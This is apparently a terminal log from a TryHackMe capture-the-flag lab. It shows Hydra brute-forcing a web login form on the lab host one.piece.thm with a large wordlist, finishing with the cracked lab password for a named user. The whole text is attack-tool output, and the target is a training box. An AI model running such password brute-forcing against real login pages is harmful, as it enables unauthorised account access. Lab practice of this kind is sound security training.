 [ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "monic" - 17415 of 14344399 [child 32] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "mividaerestu" - 17416 of 14344399 [child 47] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "michael11" - 17417 of 14344399 [child 48] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "michael07" - 17418 of 14344399 [child 49] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "mhinekoh" - 17419 of 14344399 [child 17] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "mellisa" - 17420 of 14344399 [child 43] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "may2006" - 17421 of 14344399 [child 9] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "mateito" - 17422 of 14344399 [child 34] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "martell" - 17423 of 14344399 [child 14] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "marilin" - 17424 of 14344399 [child 41] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "maldini" - 17425 of 14344399 [child 2] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "maira" - 17426 of 14344399 [child 53] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "madden1" - 17427 of 14344399 [child 38] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "macedonia" - 17428 of 14344399 [child 27] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "lunchbox" - 17429 of 14344399 [child 61] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "loveing" - 17430 of 14344399 [child 15] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "lilly123" - 17431 of 14344399 [child 30] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "krayzie" - 17432 of 14344399 [child 60] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "kirkland" - 17433 of 14344399 [child 3] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "kikis" - 17434 of 14344399 [child 51] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "kiaora" - 17435 of 14344399 [child 18] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "keywest" - 17436 of 14344399 [child 16] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "katelin" - 17437 of 14344399 [child 58] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "kate123" - 17438 of 14344399 [child 28] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "justin14" - 17439 of 14344399 [child 63] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "joshua06" - 17440 of 14344399 [child 5] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "johncena54" - 17441 of 14344399 [child 42] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "jesus#1" - 17442 of 14344399 [child 35] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "jessy1" - 17443 of 14344399 [child 40] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "jennys" - 17444 of 14344399 [child 56] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "jennelyn" - 17445 of 14344399 [child 24] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "jefrey" - 17446 of 14344399 [child 1] (0/0)
[ATTEMPT] target one.piece.thm - login "K1ng_0f_th3_B3@sts" - pass "jasper123" - 17447 of 14344399 [child 25] (0/0)
[80][http-post-form] host: one.piece.thm   login: K1ng_0f_th3_B3@sts   password: thebeast
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-11 13:14:57
Script done.
~/De/tryhackme/learning/penetration.testing/one.piece/exploit/login.bruteforce 8m 22s 13:14:57
64
ENG
13:17
04/11/2025